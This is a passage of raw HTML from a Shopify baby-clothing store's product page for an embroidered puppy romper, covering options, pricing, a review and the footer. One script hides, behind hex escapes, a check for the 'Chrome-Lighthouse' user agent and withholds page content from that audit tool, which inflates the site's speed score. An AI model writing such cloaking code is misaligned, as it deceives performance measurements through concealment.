for=\"single-option-4593920671797-0\n\"\n      data-select-text\u003e\n      \u003cstrong\u003eSize:\u003c\/strong\u003e\n    \u003c\/label\u003e\n    \u003cselect\n      class=\"single-option-selector\"\n      id=\"single-option-4593920671797-0\n\"\n      data-option-select\n      data-option-select=\"4593920671797\"\n      data-option-index=\"0\"\u003e\n      \n        \u003coption\n          value=\"3-6 Months\"\n          selected=\"selected\"\u003e\n          3-6 Months\n        \u003c\/option\u003e\n      \n        \u003coption\n          value=\"6-12 Months\"\n          \u003e\n          6-12 Months\n        \u003c\/option\u003e\n      \n        \u003coption\n          value=\"12-18 Months\"\n          \u003e\n          12-18 Months\n        \u003c\/option\u003e\n      \n    \u003c\/select\u003e\n  \n\n\u003clabel class=\"product-option-column-1 product-option-row-4 product-option-quantity-label\"\u003eQuantity\u003c\/label\u003e\n      \u003cinput class=\"product-option-quantity\" type=\"text\" name=\"quantity\" value=\"1\" \/\u003e\n\n      \u003cdiv class=\"selector-wrapper no-js-required\"\u003e\n        \u003clabel for=\"product-select-4593920671797\"\u003e\u003c\/label\u003e\n        \u003cselect\n          class=\"product-select\"\n          name=\"id\"\n          id=\"product-select-4593920671797\"\n          data-select-ignore\n        \u003e\n          \n            \n              \u003coption\n                \n                value=\"32115404767285\" data-variant-id=\"32115404767285\" data-sku=\"MPD-PUPR-SET-YLL-1\"\u003e\n                3-6 Months - \n  \u003cspan class=money\u003e$64.95 USD\u003c\/span\u003e\n\n\n              \u003c\/option\u003e\n            \n          \n            \n              \u003coption\n                \n                value=\"32115404800053\" data-variant-id=\"32115404800053\" data-sku=\"MPD-PUPR-SET-YLL-2\"\u003e\n                6-12 Months - \n  \u003cspan class=money\u003e$64.95 USD\u003c\/span\u003e\n\n\n              \u003c\/option\u003e\n            \n          \n            \n              \u003coption\n                \n                value=\"32115404832821\" data-variant-id=\"32115404832821\" data-sku=\"MPD-PUPR-SET-YLL-3\"\u003e\n                12-18 Months - \n  \u003cspan class=money\u003e$64.95 USD\u003c\/span\u003e\n\n\n              \u003c\/option\u003e\n            \n          \n        \u003c\/select\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n\n  \n    \u003cdiv id=\"infiniteoptions-container\"\u003e\u003c\/div\u003e\n    \u003cdiv id=\"uploadery-container\"\u003e\u003c\/div\u003e\n  \n\n  \n\n  \u003cdiv\n    class=\"\n      product-add-to-cart\n      \n        product-smart-payments\n      \n    \"\n  \u003e\n    \n      \u003cinput class=\"add-to-cart\" type=\"submit\" value=\"Add to cart\" \/\u003e\n    \n\n    \n      \n        \u003cdiv data-shopify=\"payment-button\" class=\"shopify-payment-button\"\u003e \u003cshopify-accelerated-checkout recommended=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:false,\u0026quot;name\u0026quot;:\u0026quot;shop_pay\u0026quot;,\u0026quot;wallet_params\u0026quot;:{\u0026quot;shopId\u0026quot;:10856759353,\u0026quot;merchantName\u0026quot;:\u0026quot;Alex + Nova\u0026quot;,\u0026quot;personalized\u0026quot;:true}}\" fallback=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:true,\u0026quot;name\u0026quot;:\u0026quot;buy_it_now\u0026quot;,\u0026quot;wallet_params\u0026quot;:{}}\" access-token=\"cb4ba3a4e718406efd55d239d82a0f47\" buyer-country=\"US\" buyer-locale=\"en\" buyer-currency=\"USD\" variant-params=\"[{\u0026quot;id\u0026quot;:32115404767285,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:32115404800053,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:32115404832821,\u0026quot;requiresShipping\u0026quot;:true}]\" shop-id=\"10856759353\" enabled-flags=\"[\u0026quot;ae0f5bf6\u0026quot;]\" \u003e \u003cdiv class=\"shopify-payment-button__button\" role=\"button\" disabled aria-hidden=\"true\" style=\"background-color: transparent; border: none\"\u003e \u003cdiv class=\"shopify-payment-button__skeleton\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/div\u003e \u003cdiv class=\"shopify-payment-button__more-options shopify-payment-button__skeleton\" role=\"button\" disabled aria-hidden=\"true\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/shopify-accelerated-checkout\u003e \u003csmall id=\"shopify-buyer-consent\" class=\"hidden\" aria-hidden=\"true\" data-consent-type=\"subscription\"\u003e This item is a recurring or deferred purchase. By continuing, I agree to the \u003cspan id=\"shopify-subscription-policy-button\"\u003ecancellation policy\u003c\/span\u003e and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. \u003c\/small\u003e \u003c\/div\u003e\n      \n    \n  \u003c\/div\u003e\n\n  \u003cdiv class=\"product-message\"\u003e\u003c\/div\u003e\n\n        \u003cinput type=\"hidden\" name=\"product-id\" value=\"4593920671797\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"product\" \/\u003e\u003c\/form\u003e\n      \n\n      \n        \u003cdiv class=\"product-description rte\" itemprop=\"description\"\u003e\n          \u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003eOur Embroidered Puppy Romper will make you go \"aww\" with its cute puppy cartoon design and matching yellow bonnet! This adorable outfit can be paired with your favorite set of warm socks to complete that delightful style!\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eBottom Snap \u0026amp; Back Button\u003c\/li\u003e\n\u003cli\u003eMade in Korea\u003c\/li\u003e\n\u003c\/ul\u003e\n        \u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \n  \u003cdiv style=\"clear:both;\"\u003e\u003c\/div\u003e\n  \n  \u003c!-- start Showcase code --\u003e\n\u003c!--   \n  \u003cdiv class=\"showcase-product-gallery\"\u003e\n    \n    \u003ch3 class=\"page-title\" style=\"padding-bottom: 15px;\"\u003e\n      As Styled on Instagram\n    \u003c\/h3\u003e\n    \n    \u003cscript src=\"https:\/\/showcase.abovemarket.com\/embed\/gallery\/14222\" \n            data-gallery-id=\"14222\" \n            data-product-id=\"4593920671797\" \n            data-gallery-style=\"slider\"\n            data-columns=\"4\" \n            data-rows=\"4\"\n            defer\u003e\u003c\/script\u003e\n  \u003c\/div\u003e\n    --\u003e\n  \u003c!-- end Showcase code --\u003e\n\n  \u003c!-- start Recomatic code --\u003e\n  \u003cdiv style=\"clear: both;\"\u003e\u003c\/div\u003e\n  \u003cstyle type=\"text\/css\"\u003e.recomatic-product-wrap { display: none; }\u003c\/style\u003e\n  \u003cdiv class=\"recomatic-related-products\" style=\"padding: 40px 30px 20px;\"\u003e\n    \u003ch3 class=\"page-title\" style=\"padding-bottom: 15px;\"\u003eMore Items to Consider\u003c\/h3\u003e\n    \u003cdiv recomatic=\"product\" shop=\"alexandnova.myshopify.com\" product_id=\"4593920671797\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n  \n\n  \u003c!-- end Recomatic code --\u003e\n\n \n  \n\u003c\/div\u003e\n\n\n  \n  \n  \n  \n\u003c\/section\u003e\n\n\n\n\n\n\u003cscript\u003e\n\/\/ Define Showcase object\nif ((typeof Showcase) === 'undefined') { Showcase = {}; }\n\n\/\/ Add event handlers (callbacks)\nShowcase.loadMedia = function(media) {\n  if (media.length \u003e 0) {\n\tshowcaseQuery('.showcase-product-gallery').addClass('visible');\n  }\n};\n\u003c\/script\u003e\u003c\/div\u003e\n\n\n\u003cscript id=\"looxSchemaJson\" type=\"application\/ld+json\"\u003e\n{\n\t\"@context\": \"http:\/\/schema.org\",\n\t\"@type\": \"Product\",\n\t\"@id\": \"https:\\\/\\\/www.alexandnova.com\\\/products\\\/embroidered-puppy-romper-with-matching-bonnet\",\n\t\"aggregateRating\": {\n\t\t\"@type\": \"AggregateRating\",\n\t\t\"ratingValue\": \"4\",\n\t\t\"reviewCount\": \"1\"\n\t},\n\t\"name\": \"Embroidered Puppy Romper with Matching Bonnet\"\n}\n\u003c\/script\u003e\n\n\n\n\t\u003cdiv id=\"looxReviews\" data-product-id=\"4593920671797\" class=\"loox-reviews-default\"\u003e\u003cdiv id=\"loox-inline-reviews\" style=\"display:none\" data-loox-hash=\"1639514731343\"\u003e\u003cdiv class=\"review\"\u003e\u003cdiv class=\"name\"\u003eBarbara J.\u003c\/div\u003e\u003cdiv class=\"review_text\"\u003eI just can’t understand why I can’t get the rest of my order. You sent a notice it had been shipped the you tell me I will be notified when it will ship. I would like to know if I am going to get the socks and shoes.\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n  ");
      }
      document.close();
    </script>

    
    <script>
      document.open();
      if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {
        console.log("normal user");
        document.write("\n    \u003cdiv id=\"shopify-section-footer\" class=\"shopify-section\"\u003e\u003cfooter\n  class=\"\n    main-footer\n    upper-footer-has-newsletter\"\n  data-section-id=\"footer\"\n  data-section-type=\"footer\"\u003e\n\n  \n  \n\n  \n    \u003cdiv class=\"upper-footer upper-footer-item-count-4\"\u003e\u003cdiv class=\"upper-footer-item footer-linklist\"\u003e\n            \n              \u003ch4 class=\"section-title\"\u003eFollow us out there\u003c\/h4\u003e\n            \n\n            \u003cul class=\"social\"\u003e\n\n\u003cli\u003e\n  \u003ca\n    class=\"social-link social-link-facebook\"\n    title=\"Facebook\"\n    href=\"https:\/\/www.facebook.com\/alexandnovakids\"\n    target=\"_blank\"\u003e\n    \u003csvg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n  \u003cpath fill=\"currentColor\" fill-rule=\"evenodd\" d=\"M12.82 24H1.324A1.325 1.325 0 0 1 0 22.675V1.325C0 .593.593 0 1.325 0h21.35C23.407 0 24 .593 24 1.325v21.35c0 .732-.593 1.325-1.325 1.325H16.56v-9.294h3.12l.466-3.622H16.56V8.77c0-1.048.29-1.763 1.795-1.763h1.918v-3.24c-.332-.045-1.47-.143-2.795-.143-2.766 0-4.659 1.688-4.659 4.788v2.67H9.692v3.623h3.127V24z\"\/\u003e\n\u003c\/svg\u003e\n\n Facebook\n  \u003c\/a\u003e\n\u003c\/li\u003e\n\n\n\n\u003cli\u003e\n  \u003ca\n    class=\"social-link social-link-pinterest\"\n    title=\"Pinterest\"\n    href=\"https:\/\/www.pinterest.com\/alexandnova\"\n    target=\"_blank\"\u003e\n    \u003csvg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n  \u003cpath fill=\"currentColor\" fill-rule=\"evenodd\" d=\"M0 12c0 4.913 2.955 9.135 7.184 10.991-.034-.837-.005-1.844.208-2.756l1.544-6.538s-.383-.766-.383-1.9c0-1.778 1.032-3.106 2.315-3.106 1.09 0 1.618.82 1.618 1.803 0 1.096-.7 2.737-1.06 4.257-.3 1.274.638 2.312 1.894 2.312 2.274 0 3.805-2.92 3.805-6.38 0-2.63-1.771-4.598-4.993-4.598-3.64 0-5.907 2.714-5.907 5.745 0 1.047.307 1.784.79 2.354.223.264.253.368.172.67-.056.219-.189.752-.244.963-.08.303-.326.413-.6.3-1.678-.684-2.458-2.52-2.458-4.585 0-3.408 2.875-7.497 8.576-7.497 4.582 0 7.598 3.317 7.598 6.875 0 4.708-2.617 8.224-6.476 8.224-1.294 0-2.514-.7-2.931-1.494 0 0-.698 2.764-.844 3.298-.254.924-.752 1.85-1.208 2.57 1.08.318 2.22.492 3.4.492 6.628 0 12-5.372 12-12S18.628 0 12 0C5.375 0 0 5.372 0 12z\"\/\u003e\n\u003c\/svg\u003e\n\n Pinterest\n  \u003c\/a\u003e\n\u003c\/li\u003e\n\n\n\n\u003cli\u003e\n  \u003ca\n    class=\"social-link social-link-instagram\"\n    title=\"Instagram\"\n    href=\"https:\/\/www.instagram.com\/alexandnovakids\"\n    target=\"_blank\"\u003e\n    \u003csvg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n  \u003cpath fill=\"currentColor\" fill-rule=\"evenodd\" d=\"M6.89 2.234h10.22c2.578 0 4.668 2.1 4.668 4.692v10.148c0 2.592-2.09 4.692-4.667 4.692H6.889c-2.577 0-4.667-2.1-4.667-4.692V6.926c0-2.592 2.09-4.692 4.667-4.692zM0 17.074C0 20.9 3.085 24 6.89 24h10.22c3.806 0 6.89-3.1 6.89-6.926V6.926C24 3.1 20.915 0 17.11 0H6.89C3.083 0 0 3.1 0 6.926v10.148zm18.35-4.978c0-3.508-2.83-6.351-6.318-6.351-3.49 0-6.318 2.843-6.318 6.35 0 3.508 2.829 6.352 6.318 6.352 3.489 0 6.317-2.844 6.317-6.351zm-10.413 0c0-2.274 1.833-4.117 4.095-4.117 2.261 0 4.095 1.843 4.095 4.117s-1.834 4.117-4.095 4.117c-2.262 0-4.095-1.843-4.095-4.117zm10.476-4.979c.841 0 1.524-.686 1.524-1.532s-.683-1.532-1.524-1.532c-.842 0-1.524.686-1.524 1.532s.682 1.532 1.524 1.532z\"\/\u003e\n\u003c\/svg\u003e\n\n Instagram\n  \u003c\/a\u003e\n\u003c\/li\u003e\n\n\n    \n    \n\n\u003cli\u003e\n  \u003ca\n    class=\"social-link social-link-email\"\n    title=\"Email\"\n    href=\"mailto:hi@alexandnova.com\"\n    target=\"_blank\"\u003e\n    \u003csvg width=\"20\" height=\"14\" viewBox=\"0 0 20 14\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n  \u003cpath fill=\"currentColor\" fill-rule=\"evenodd\" d=\"M18 .5H2c-1.103 0-2 .897-2 2v9c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2v-9c0-1.103-.897-2-2-2zm-1.887 2L10 6.32 3.887 2.5h12.226zM2 11.5V3.679l7.47 4.669a1.002 1.002 0 0 0 1.06 0L18 3.678l.001 7.822H2z\"\/\u003e\n\u003c\/svg\u003e\n\n Email\n  \u003c\/a\u003e\n\u003c\/li\u003e\n\n\u003c\/ul\u003e\n\n          \u003c\/div\u003e\n\n          \n            \u003cdiv class=\"upper-footer-item footer-linklist\"\u003e\n              \n                \u003ch4 class=\"section-title\"\u003eHelp\u003c\/h4\u003e\n              \n\n              \u003cul\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/blogs\/bear-and-bunny\" \u003eBlog\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/sizing\" \u003eSizing Guide\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/happy-customers\" \u003eCustomer Reviews\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/faq\" \u003eShipping + Returns Policy\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/international-shipping\" \u003eInternational Shipping\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/wholesale\" \u003eWholesale\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/privacy\" \u003ePrivacy Policy\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/terms\" \u003eTerms of Service\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/contact\" \u003eContact Us\u003c\/a\u003e\u003c\/li\u003e\n                \n              \u003c\/ul\u003e\n            \u003c\/div\u003e\n          \n\u003cdiv class=\"upper-footer-item footer-blurb\"\u003e\n            \n              \u003ch4 class=\"section-title\"\u003eDownload Our App\u003c\/h4\u003e\n            \n\n            \u003cdiv class=\"rte\"\u003e\u003cp\u003e\u003ca href=\"https:\/\/apps.apple.com\/tt\/app\/alex-nova\/id1483972515\" title=\"https:\/\/apps.apple.com\/tt\/app\/alex-nova\/id1483972515\"\u003eApple App Store\u003c\/a\u003e\u003c\/p\u003e\u003cp\u003e\u003ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=co.tapcart.app.id_YjRGXDeKz1\u0026amp;hl=en_US\" title=\"https:\/\/play.google.com\/store\/apps\/details?id=co.tapcart.app.id_YjRGXDeKz1\u0026amp;hl=en_US\"\u003eGoogle Play\u003c\/a\u003e\u003c\/p\u003e\u003c\/div\u003e\n          \u003c\/div\u003e\u003cdiv class=\"mailing-list\"\u003e\n            \n              \u003ch4 class=\"section-title\"\u003eNewsletter\u003c\/h4\u003e\n            \n\n            \u003cform method=\"post\" action=\"\/contact#contact_form\" id=\"contact_form\" accept-charset=\"UTF-8\" class=\"contact-form\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"customer\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n              \n                \u003cp class=\"mailing-list-error\"\u003e\n                  \n                \u003c\/p\u003e\n              \n\n              \u003cdiv class=\"mailing-list-input\"\u003e\n                \u003cinput class=\"mailing-list-email\" name=\"contact[email]\" type=\"email\" placeholder=\"your@email.com\" value=\"\"\u003e\n                \u003cinput type=\"hidden\" id=\"contact_tags\" name=\"contact[tags]\" value=\"prospect,newsletter\"\/\u003e\n                \u003cdiv class=\"mailing-list-submit\"\u003e\n                  \u003cinput class=\"submit\" name=\"subscribe\" type=\"submit\" value=\"Subscribe\"\u003e\n                \u003c\/div\u003e\n              \u003c\/div\u003e\n            \u003c\/form\u003e\n          \u003c\/div\u003e\u003c\/div\u003e\n  \n\n  \u003cdiv class=\"sub-footer\"\u003e\n    \n      \u003cdiv class=\"site-footer-item site-footer-payment-types\"\u003e\n        \n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" aria-labelledby=\"pi-american_express\" viewBox=\"0 0 38 24\" width=\"38\" height=\"24\"\u003e\u003ctitle id=\"pi-american_express\"\u003eAmerican Express\u003c\/title\u003e\u003cpath fill=\"#000\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z\" opacity=\".07\"\/\u003e\u003cpath fill=\"#006FCF\" d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z\"\/\u003e\u003cpath fill=\"#FFF\" d=\"M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z\"\/\u003e\u003cpath fill=\"#006FCF\" d=\"M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z\"\/\u003e\u003cpath fill=\"#006FCF\" d=\"m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z\"\/\u003e\u003cpath fill=\"#FFF\" d=\"M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z\"\/\u003e\u003cpath fill=\"#006FCF\" d=\"m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z\"\/\u003e\u003cpath fill=\"#006FCF\" d=\"M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z\"\/\u003e\u003c\/svg\u003e\n\n        \n          \u003csvg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" x=\"0\" y=\"0\" width=\"38\" height=\"24\" viewBox=\"0 0 165.521 105.965\" xml:space=\"preserve\" aria-labelledby=\"pi-apple_pay\"\u003e\u003ctitle id=\"pi-apple_pay\"\u003eApple Pay\u003c\/title\u003e\u003cpath fill=\"#000\" d=\"M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z\" \/\u003e\u003cpath fill=\"#FFF\" d=\"M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875\" \/\u003e\u003cg\u003e\u003cg\u003e\u003cpath fill=\"#000\" d=\"M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858\" \/\u003e\u003cpath fill=\"#000\" d=\"M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048\" \/\u003e\u003c\/g\u003e\u003cg\u003e\u003cpath fill=\"#000\" d=\"M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z\" \/\u003e\u003cpath fill=\"#000\" d=\"M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z\" \/\u003e\u003cpath fill=\"#000\" d=\"M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z\" \/\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\n\n        \n          \u003csvg viewBox=\"0 0 38 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" width=\"38\" height=\"24\" aria-labelledby=\"pi-diners_club\"\u003e\u003ctitle id=\"pi-diners_club\"\u003eDiners Club\u003c\/title\u003e\u003cpath opacity=\".07\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\"\/\u003e\u003cpath fill=\"#fff\" d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32\"\/\u003e\u003cpath d=\"M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z\" fill=\"#3086C8\"\/\u003e\u003c\/svg\u003e\n        \n          \u003csvg viewBox=\"0 0 38 24\" width=\"38\" height=\"24\" role=\"img\" aria-labelledby=\"pi-discover\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003ctitle id=\"pi-discover\"\u003eDiscover\u003c\/title\u003e\u003cpath fill=\"#000\" opacity=\".07\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\"\/\u003e\u003cpath d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z\" fill=\"#fff\"\/\u003e\u003cpath d=\"M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z\" fill=\"#231F20\"\/\u003e\u003cpath d=\"M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z\" fill=\"url(#pi-paint0_linear)\"\/\u003e\u003cpath opacity=\".65\" d=\"M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z\" fill=\"url(#pi-paint1_linear)\"\/\u003e\u003cpath d=\"M36.57 